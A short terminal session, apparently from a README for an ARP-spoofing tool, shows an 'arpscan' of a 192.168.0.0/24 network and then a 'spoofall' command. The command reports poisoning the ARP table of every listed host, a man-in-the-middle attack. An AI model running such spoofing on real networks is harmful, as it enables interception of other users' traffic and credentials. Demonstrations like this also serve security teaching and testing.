 > arpscan --network 192.168.0.0/24
Scanning network (ARP)...
+---------------+-------------------+----------+
| IP            | MAC               | HACKED   |
+===============+===================+==========+
| 192.168.0.1   | 00:50:56:c0:00:08 | False    |
+---------------+-------------------+----------+
| 192.168.0.2   | 00:50:56:ef:1d:7d | False    |
+---------------+-------------------+----------+
| 192.168.0.3   | 00:0c:29:e1:c1:ad | False    |
+---------------+-------------------+----------+
| 192.168.0.4   | 00:0c:29:d7:84:d1 | False    |
+---------------+-------------------+----------+
| 192.168.0.110 | 00:0c:29:7a:61:85 | False    |
+---------------+-------------------+----------+
> spoofall
192.168.0.1: All arp table spoofed
192.168.0.2: All arp table spoofed
192.168.0.3: All arp table spoofed
192.168.0.4: All arp table spoofed
192.168.0.110: All arp table spoofed